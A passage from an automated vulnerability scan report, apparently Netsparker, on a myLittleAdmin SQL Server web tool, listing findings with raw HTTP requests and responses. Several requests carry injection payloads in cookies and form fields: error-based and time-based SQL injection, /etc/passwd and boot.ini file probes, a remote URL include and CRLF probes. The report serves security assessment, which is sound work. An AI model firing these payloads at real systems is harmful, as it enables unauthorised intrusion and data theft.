Content-Encoding:
Expires: Tue, 24 Sep 1991 01:00:00 GMT
Last-Modified: 8/11/2012 9:17:13 AM
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
Date: Sat, 11 Aug 2012 13:17:12 GMT
Content-Length: 1368
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=iso-8859-1">
<META HTTP-EQUIV="Content-Language" CONTENT="en-FX">
<TITLE>myLittleTools.net :: myLittleAdmin (for SQL Server and MSDE) v.2.0 lite r.096</TITLE>
<META NAME="description" CONTENT="myLittleTools.net is a leading provider of web-based applications and components for ASP developers.">
<META NAME="author" CONTENT="Elian Chrebor">
<META NAME="reply-to" CONTENT="webmaster@myLittleTools.net">
<META NAME="owner" CONTENT="webmaster@myLittleTools.net">
<META NAME="copyright" CONTENT="(c) 2000-2003, Elian Chrebor, myLittleTools.net">
<LINK REV=made HREF="mailto:webmaster@myLittleTools.net">
<META NAME="ROBOTS" CONTENT="noindex, nofollow">
<LINK REL="stylesheet" HREF="../../themes/classic/css/mla_sql.css" TYPE="text/css">
<SCRIPT LANGUAGE="JavaScript" TYPE="text/javascript" SRC="../js/mla_sql.js"></SCRIPT>
</HEAD>
<BODY>
<P CLASS="treeinfo"><A HREF="../hlp/default.asp">myLittleAdmin</A> \ <A HREF="../conn/default.asp">Connection</A> \ <A HREF="../conn/dsn.asp">DSN</A></P>
<FORM NAME="mla_conn" METHOD=POST ACTION="dsn.asp">
<TABLE BORDER=0 CELLPADDING=2 CELLSPACING=0 CLASS="hcontent" SUMMARY="Connection Form">
<TR><TD CLASS="caption" COLSPAN=4><IMG SRC="../../themes/classic/images/mylittletree/server.gif" WIDTH="16" HEIGHT="16" BORDER=0 ALIGN="MIDDLE" ALT="Connection"> Connection</TD></TR>
<TR>
<TD CLASS="formlabel">DSN :</TD>
<TD><INPUT TYPE="text" NAME="mla_conn_dsn" CLASS="alphanumeric" TITLE="DSN"></TD>
<TD COLSPAN=2> </TD>
</TR>
<
…
6. Cookie Not Marked As HttpOnly
Impact
During a Cross-site Scripting attack an attacker might easily access cookies and hijack the victim's session.Actions to Take
- See the remedy for solution
- Consider marking all of the cookies used by the application as HTTPOnly (After these changes javascript code will not able to read cookies.
Remedy
External References
Classification
|
- /mla2000/scripts/pref/theme.asp
/mla2000/scripts/pref/theme.asp CONFIRMED |
Identified Cookie
Request
Referer: http://mssql.preview.xss.cx/mla2000/scripts/pref/theme.asp
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.5 (KHTML, like Gecko) Chrome/4.0.249.78 Safari/532.5
Cache-Control: no-cache
Accept-Language: en-us,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Host: mssql.preview.xss.cx
Cookie: ASPSESSIONIDQCDQSDDA=PPBNKNCDJMHMKHPHKEEGEFKF
Content-Length: 21
Accept-Encoding: gzip, deflate
mla_cfg_submit=Submit
Response
Cache-Control: no-cache, must-revalidate,private
Pragma: no-cache
Content-Length: 142
Content-Type: text/html; Charset=iso-8859-1
Expires: Tue, 24 Sep 1991 01:00:00 GMT
Last-Modified: 8/11/2012 9:17:17 AM
Location: default.asp?refresh=1
Server: Microsoft-IIS/7.5
Set-Cookie: Option=Theme=; expires=Wed, 01-Jan-2020 05:00:00 GMT; path=/mla2000
Date: Sat, 11 Aug 2012 13:17:17 GMT
<head><title>Object moved</title></head><body><h1>Object Moved</h1>This object may be found <a HREF="default.asp?refresh=1">here</a>.</body>
7. Database Error Message
Impact
Remedy
Classification
|
- /mla2000/scripts/inc/tree_con.asp
/mla2000/scripts/inc/tree_con.asp |
Certainty
Request
Referer: http://mssql.preview.xss.cx/mla2000/scripts/inc/tree.asp?nsextt=%0d%0ans%3anetsparker056650%3dvuln
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.5 (KHTML, like Gecko) Chrome/4.0.249.78 Safari/532.5
Cache-Control: no-cache
Accept-Language: en-us,en;q=0.5
Host: mssql.preview.xss.cx
Cookie: Option=Theme=; ConnStrDsn=Level=&Password=&User=&Dsn=; ConnStr=User=&Password=&Initialcatalog=&Networklibrary=&Trusted=on&Portnumber=&Datasource=&Provider=ODBC; ASPSESSIONIDQCDQSDDA=PPBNKNCDJMHMKHPHKEEGEFKF
Accept-Encoding: gzip, deflate
Response
…" HEIGHT="32" BORDER=0 ALT="Error"></TD>
<TD CLASS="forminfo"><B>Error -2147467259</B></TD>
</TR>
<TR>
<TD> </TD>
<TD>
<P>[Microsoft][ODBC SQL Server Driver][Shared Memory]SQL Server does not exist or access denied.</P>
<P>Driver={SQL Server};Server=;Trusted_Connection=yes;Uid=;Pwd=;</P>
</TD>
</TR>
<TR><TD COLSPAN=2> </TD></TR>
<TR><TD COLSPAN=2 ALIGN=CENTER><INPUT TYPE="button" VALUE="Ok
…
8. Forbidden Resource
Impact
|
- /mla2000/scripts/inc/
/mla2000/scripts/inc/ CONFIRMED |
Request
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.5 (KHTML, like Gecko) Chrome/4.0.249.78 Safari/532.5
Cache-Control: no-cache
Accept-Language: en-us,en;q=0.5
Host: mssql.preview.xss.cx
Cookie: ASPSESSIONIDQCDQSDDA=PPBNKNCDJMHMKHPHKEEGEFKF
Accept-Encoding: gzip, deflate
Response
Content-Type: text/html
Server: Microsoft-IIS/7.5
Date: Sat, 11 Aug 2012 13:17:12 GMT
Content-Length: 1233
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<title>403 - Forbidden: Access is denied.</title>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;}
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;}
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;}
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->
</style>
</head>
<body>
<div id="header"><h1>Server Error</h1></div>
<div id="content">
<div class="content-container"><fieldset>
<h2>403 - Forbidden: Access is denied.</h2>
<h3>You do not have permission to view this directory or page using the credentials that you supplied.</h3>
</fieldset></div>
</div>
</body>
</html>
9. E-mail Address Disclosure
Impact
Remedy
External References
Classification
Found E-mails
Certainty
Request
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.5 (KHTML, like Gecko) Chrome/4.0.249.78 Safari/532.5
Cache-Control: no-cache
Accept-Language: en-us,en;q=0.5
Host: mssql.preview.xss.cx
Accept-Encoding: gzip, deflate
Response
Cache-Control: private
Content-Type: text/html; Charset=iso-8859-1
Content-Encoding:
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
Set-Cookie: ASPSESSIONIDQCDQSDDA=AACNKNCDNAMCJBGOFBJNGOEG; path=/
Date: Sat, 11 Aug 2012 13:17:12 GMT
Content-Length: 812
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN">
<HTML>
<HEAD>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=iso-8859-1">
<META HTTP-EQUIV="Content-Language" CONTENT="en-FX">
<TITLE>myLittleTools.net :: myLittleAdmin (for SQL Server and MSDE) v.2.0 lite r.096</TITLE>
<META NAME="description" CONTENT="myLittleTools.net is a leading provider of web-based applications and components for ASP developers.">
<META NAME="author" CONTENT="Elian Chrebor">
<META NAME="reply-to" CONTENT="webmaster@myLittleTools.net">
<META NAME="owner" CONTENT="webmaster@myLittleTools.net">
<META NAME="copyright" CONTENT="(c) 2000-2002, Elian Chrebor, myLittleTools.net">
<LINK REV=made HREF="webmaster@myLittleTools.net">
<META NAME="ROBOTS" CONTENT="noindex, nofollow">
</HEAD>
<FRAMESET ROWS="25,*">
<FRAME NAME="Header" FRAMEBORDER="0" NORESIZE SCROLLING=NO SRC="scripts/inc/header.asp">
<FRAME NAME="FrameContent" FRAMEBORDER="0" NORESIZE SCROLLING=NO SRC="scripts/inc/frameset.asp">
<NOFRAMES>
<BODY>
<A HREF="scripts/connection/default.asp">Connection</A>
<SCRIPT LANGUAGE="JavaScript" TYPE="text/javascript">
<!--
document.location = "scripts/connection/default.asp"
//-->
</SCRIPT>
</BODY>
</NOFRAMES>
</FRAMESET>
</HTML>
10. IIS Version Disclosure
Impact
Remediation
SERVER header of its HTTP response.
Remedy References
Extracted Version
Certainty
Request
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.5 (KHTML, like Gecko) Chrome/4.0.249.78 Safari/532.5
Cache-Control: no-cache
Accept-Language: en-us,en;q=0.5
Host: mssql.preview.xss.cx
Accept-Encoding: gzip, deflate
Response
Cache-Control: private
Content-Type: text/html; Charset=iso-8859-1
Content-Encoding:
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
Set-Cookie: ASPSESSIONIDQCDQSDDA=AACNKNCDNAMCJBGOFBJNGOEG; path=/
Date: Sat, 11 Aug 2012 13:17:12 GMT
Content-Length: 812
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN">
<HTML>
<HEAD>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=iso-8859-1">
<META HTTP-EQUIV="Content-Language" CONTENT="en-FX">
<TITLE>myLittleTools.net :: myLittleAdmin (for SQL Server and MSDE) v.2.0 lite r.096</TITLE>
<META NAME="description" CONTENT="myLittleTools.net is a leading provider of web-based applications and components for ASP developers.">
<META NAME="author" CONTENT="Elian Chrebor">
<META NAME="reply-to" CONTENT="webmaster@myLittleTools.net">
<META NAME="owner" CONTENT="webmaster@myLittleTools.net">
<META NAME="copyright" CONTENT="(c) 2000-2002, Elian Chrebor, myLittleTools.net">
<LINK REV=made HREF="webmaster@myLittleTools.net">
<META NAME="ROBOTS" CONTENT="noindex, nofollow">
</HEAD>
<FRAMESET ROWS="25,*">
<FRAME NAME="Header" FRAMEBORDER="0" NORESIZE SCROLLING=NO SRC="scripts/inc/header.asp">
<FRAME NAME="FrameContent" FRAMEBORDER="0" NORESIZE SCROLLING=NO SRC="scripts/inc/frameset.asp">
<NOFRAMES>
<BODY>
<A HREF="scripts/connection/default.asp">Connection</A>
<SCRIPT LANGUAGE="JavaScript" TYPE="text/javascript">
<!--
document.location = "scripts/connection/default.asp"
//-->
</SCRIPT>
</BODY>
</NOFRAMES>
</FRAMESET>
</HTML>
11. [Possible] Internal Path Leakage (*nix)
Impact
Remedy
- Error messages should be disabled.
- Remove this kind of sensitive data from the output.
External References
Classification
|
- /mla2000/scripts/conn/dsnless.asp
/mla2000/scripts/conn/dsnless.asp |
Identified Internal Path(s)
Certainty
Request
Referer: http://mssql.preview.xss.cx/mla2000/scripts/conn/dsnless.asp
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.5 (KHTML, like Gecko) Chrome/4.0.249.78 Safari/532.5
Cache-Control: no-cache
Accept-Language: en-us,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Host: mssql.preview.xss.cx
Cookie: Option=Theme=; ConnStrDsn=Level=&Password=3&User=%2Fetc%2Fpasswd&Dsn=3; ConnStr=User=%2Fetc%2Fpasswd&Networklibrary=dbnmpntw&Datasource=3&Provider=SQLOLEDB&Password=3&Initialcatalog=3&Trusted=3&Portnumber=3; ASPSESSIONIDQCDQSDDA=PPBNKNCDJMHMKHPHKEEGEFKF
Content-Length: 161
Accept-Encoding: gzip, deflate
mla_conn_datasource=1%20ns=netsparker(0x0004B7)%20&mla_conn_portnumber=3&mla_conn_initialcatalog=3&mla_conn_provider=SQLOLEDB&mla_conn_user=3&mla_conn_password=3
Response
…_conn.mla_conn_networklibrary, "dbnmpntw", "");
document.mla_conn.mla_conn_initialcatalog.value = "3";
document.mla_conn.mla_conn_trusted.checked = true;
document.mla_conn.mla_conn_user.value = "/etc/passwd";
document.mla_conn.mla_conn_password.value = "3";
if (window.parent.frames['Tree']) window.parent.frames['Tree'].oTree.expandNode('M1');
//-->
</SCRIPT>
</BODY>
</HTML>
|
- /mla2000/scripts/conn/dsn.asp
/mla2000/scripts/conn/dsn.asp |
Identified Internal Path(s)
Certainty
Request
Referer: http://mssql.preview.xss.cx/mla2000/scripts/conn/dsn.asp
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.5 (KHTML, like Gecko) Chrome/4.0.249.78 Safari/532.5
Cache-Control: no-cache
Accept-Language: en-us,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Host: mssql.preview.xss.cx
Cookie: Option=Theme=; ConnStrDsn=Level=&Password=3&User=%2Fetc%2Fpasswd&Dsn=3; ConnStr=User=3&Networklibrary=dbnmpntw&Datasource=3&Provider=SQLOLEDB&Trusted=3&Portnumber=3&Password=3&Initialcatalog=3; ASPSESSIONIDQCDQSDDA=PPBNKNCDJMHMKHPHKEEGEFKF
Content-Length: 54
Accept-Encoding: gzip, deflate
mla_conn_dsn=%2527&mla_conn_user=3&mla_conn_password=3
Response
…_submit">
</TD>
</TR>
</TABLE>
</FORM>
<SCRIPT LANGUAGE="JavaScript" TYPE="text/javascript">
<!--
document.mla_conn.mla_conn_dsn.value = "3";
document.mla_conn.mla_conn_user.value = "/etc/passwd";
document.mla_conn.mla_conn_password.value = "3";
if (window.parent.frames['Tree']) window.parent.frames['Tree'].oTree.expandNode('M1');
//-->
</SCRIPT>
</BODY>
</HTML>
|
- /mla2000/scripts/hlp/connected.asp
/mla2000/scripts/hlp/connected.asp |
Identified Internal Path(s)
Certainty
Request
Referer: http://mssql.preview.xss.cx/mla2000/scripts/conn/dsnless.asp
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.5 (KHTML, like Gecko) Chrome/4.0.249.78 Safari/532.5
Cache-Control: no-cache
Accept-Language: en-us,en;q=0.5
Host: mssql.preview.xss.cx
Cookie: Option=MaxDisplayedBin=16&MaxDisplayedChar=40&PageSize=20&ShowSysFunction=False&ShowSysProcedure=False&FirstDayOfWeek=&RowDelimiter=%3B&ShowSysTable=False&ShowSysView=False&ShowSysDatabase=False&Theme=&Lng=; ConnStrDsn=Level=&Password=3&User=3&Dsn=%2Fetc%2Fpasswd; ConnStr=User=3&Networklibrary=dbnmpntw&Datasource=3&Provider=SQLOLEDB&Trusted=3&Portnumber=3&Password=%2D1%27%2B%28select+1+and+row%281%2C1%29%3E%28select+count%28%2A%29%2Cconcat%28CONCAT%28CHAR%2895%29%2CCHAR%2833%29%2CCHAR%2864%29%2CCHAR%2852%29%2CCHAR%28100%29%2CCHAR%28105%29%2CCHAR%28108%29%2CCHAR%28101%29%2CCHAR%28109%29%2CCHAR%28109%29%2CCHAR%2897%29%29%2C0x3a%2Cfloor%28rand%28%29%2A2%29%29x+from+%28select+1+union+select+2%29a+group+by+x+limit+1%29%29%2B%27&Initialcatalog=3; ASPSESSIONIDQCDQSDDA=PPBNKNCDJMHMKHPHKEEGEFKF
Accept-Encoding: gzip, deflate
Response
…ction Form" WIDTH=320>
<TR><TD CLASS="caption">Navigation</TD></TR>
<TR><TD>
Use the tree on the left frame to navigate.<BR>
<BR>
<B>Current connection string :</B><BR>
dsn=/etc/passwd;uid=3;pwd=3
</TD></TR>
</TABLE>
<BR>
<TABLE BORDER=0 CELLPADDING=2 CELLSPACING=0 CLASS="hcontent" SUMMARY="Connection Form" WIDTH=320>
<TR><TD CLASS="caption">Quick Help</TD></TR>
…
12. [Possible] Internal Path Leakage (Windows)
Impact
Remedy
- Error messages should be disabled.
- Remove this kind of sensitive data from the output.
External References
Classification
|
- /mla2000/scripts/hlp/connected.asp
/mla2000/scripts/hlp/connected.asp |
Identified Internal Path(s)
Certainty
Request
Referer: http://mssql.preview.xss.cx/mla2000/scripts/conn/dsnless.asp
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.5 (KHTML, like Gecko) Chrome/4.0.249.78 Safari/532.5
Cache-Control: no-cache
Accept-Language: en-us,en;q=0.5
Host: mssql.preview.xss.cx
Cookie: Option=MaxDisplayedBin=16&MaxDisplayedChar=40&PageSize=20&ShowSysFunction=False&ShowSysProcedure=False&FirstDayOfWeek=&RowDelimiter=%3B&ShowSysTable=False&ShowSysView=False&ShowSysDatabase=False&Theme=&Lng=; ConnStrDsn=Level=&Password=3&User=3&Dsn=hTTp%3A%2F%2Fnetsparker%2Ecom%2Fn; ConnStr=User=3&Networklibrary=dbnmpntw&Datasource=3&Provider=SQLOLEDB&Password=3&Initialcatalog=c%3A%5Cboot%2Eini&Trusted=3&Portnumber=3; ASPSESSIONIDQCDQSDDA=PPBNKNCDJMHMKHPHKEEGEFKF
Accept-Encoding: gzip, deflate
Response
… <TR><TD>
Use the tree on the left frame to navigate.<BR>
<BR>
<B>Current connection string :</B><BR>
Provider=sqloledb;Data Source=3,3;Network Library=dbnmpntw;Initial Catalog=c:\boot.ini;Integrated Security=SSPI;User Id=3;Password=3;
</TD></TR>
</TABLE>
<BR>
<TABLE BORDER=0 CELLPADDING=2 CELLSPACING=0 CLASS="hcontent" SUMMARY="Connection Form" WIDTH=320>
<TR><TD C
…
|
- /mla2000/scripts/pref/default.asp
/mla2000/scripts/pref/default.asp |
Identified Internal Path(s)
Certainty
Request
Referer: http://mssql.preview.xss.cx/mla2000/scripts/pref/display.asp
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.5 (KHTML, like Gecko) Chrome/4.0.249.78 Safari/532.5
Cache-Control: no-cache
Accept-Language: en-us,en;q=0.5
Host: mssql.preview.xss.cx
Cookie: Option=Theme=c%3A%5Cboot%2Eini&Lng=&ShowSysDatabase=False&ShowSysView=False&ShowSysTable=False&RowDelimiter=%3B&FirstDayOfWeek=&ShowSysProcedure=False&ShowSysFunction=False&PageSize=20&MaxDisplayedChar=40&MaxDisplayedBin=16; ConnStrDsn=Level=&Password=3&User=%27%29%29%3BWAITFOR+DELAY+%270%3A0%3A25%27%2D%2D&Dsn=3; ConnStr=User=3&Networklibrary=dbnmpntw&Datasource=3&Provider=SQLOLEDB&Trusted=3&Portnumber=3&Password=3&Initialcatalog=3; ASPSESSIONIDQCDQSDDA=PPBNKNCDJMHMKHPHKEEGEFKF
Accept-Encoding: gzip, deflate
Response
…000-2003, Elian Chrebor, myLittleTools.net">
<LINK REV=made HREF="mailto:webmaster@myLittleTools.net">
<META NAME="ROBOTS" CONTENT="noindex, nofollow">
<LINK REL="stylesheet" HREF="../../themes/c:\boot.ini/css/mla_sql.css" TYPE="text/css">
<SCRIPT LANGUAGE="JavaScript" TYPE="text/javascript" SRC="../js/mla_sql.js"></SCRIPT>
</HEAD>
<BODY>
<P CLASS="treeinfo"><A HREF="../hlp/default.asp">myLittleAdmin</A> \ <A HR
…